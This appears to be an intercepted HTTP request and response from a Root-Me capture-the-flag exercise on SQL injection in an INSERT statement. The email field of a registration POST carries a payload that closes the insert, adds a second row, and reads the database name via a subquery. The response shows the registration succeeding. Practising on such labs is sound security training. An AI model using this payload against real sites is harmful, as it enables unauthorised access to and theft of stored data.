 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch33/?action=register HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch33/?action=register
12 Upgrade-Insecure-Requests: 1
13
14 username=dog1&password=1234&email=hotdog'),('cat', '1234', (select database()))-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 01 Feb 2023 09:24:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 735
8
9
10 <html>
11 <header>
<title>
SQL injection - Insert
</title>
</header>
12 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/>
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
13 <h3>
<a href="?action=login">
Authentification
</a>
&nbsp;|&nbsp;<a href="?action=register">
Register
</a>
</h3>
<hr />
<strong>
Register
</strong>
<br />
<form METHOD="POST">
14 <input type="text" name="username" placeholder="Username" />
15 <br />
16 <input type="password" name="password" placeholder="Password" />
17 <br />
18 <input type="text" name="email" placeholder="Email" />
19 <br />
20 <input type="submit" />
21 </form>
22 You can logged in ! <a href='?action=login' >
Authentification
</a>